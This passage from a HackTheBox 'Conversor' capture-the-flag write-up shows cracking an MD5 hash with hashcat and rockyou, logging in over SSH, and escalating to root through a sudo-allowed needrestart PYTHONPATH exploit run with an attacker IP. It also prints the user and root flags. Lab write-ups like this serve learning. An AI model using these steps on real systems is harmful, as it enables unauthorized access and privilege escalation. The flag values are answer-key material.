
One of the important tools that are used for brute forcing the hashed passwords is the hashcat. Execute the following command:
hashcat 5b5c3ac3a1c897c94caad48e6c71fdec -m 0 /usr/share/wordlists/rockyou.txt
Since, there is a SSH service running on port 22, we will connect to the machine using the username and the password we found
Ssh fismathack@{target IP}
Phase 5: Post-Exploitation / Local Enumeration (Linux)
Getting the user flag
To get the flag of the user, just search for the user.txt and get the flag.

The user flag of the Conversor machine is:
9f90862298e2f00e0337d8216d9995e7
Getting the Root Flag
Firstly, we need to identify what permissions are granted for the fismathack users to identify from where we shall get access as a root and escalate our privileges.

From the screenshot, we can see that there is a service that the user “fismathack” can run as a sudo without asking for the password. And this service is called “needrestart”.
What This Means?
(ALL : ALL) NOPASSWD: /usr/sbin/needrestart
- (ALL : ALL) — fismathack can run this command as any user, including root
- NOPASSWD — no password required
- /usr/sbin/needrestart — the specific command allowed
So you can run sudo /usr/sbin/needrestart and it executes as root.
Why This Is Exploitable?
Needrestart scans running processes to check if they need restarting. When it finds a Python process, it re-runs Python using that process's PYTHONPATH environment variable. If you start a Python process with a poisoned PYTHONPATH, needrestart will load your malicious code as root. This is a well known CVE that targets the vulnerable “needrestart” service that is below than 3.7.
Upon searching online, we can identify that there is an exploit for this vulnerability in this repo in GitHub.
Download the repo from github and execute the following command to get the root access to the machine.
python3 exploit.py --user <ssh_user> --host <target_ip> --att-ip <attacker_ip> --ssh-pass <ssh_password>

The root flag of Conversor machine is:
6d5661df891d92a5a3aa1820a175c9b6
Hope you enjoyed reading my blog about solving the “Conversor” machine from HTB — Season 10.
See you in another write-up!.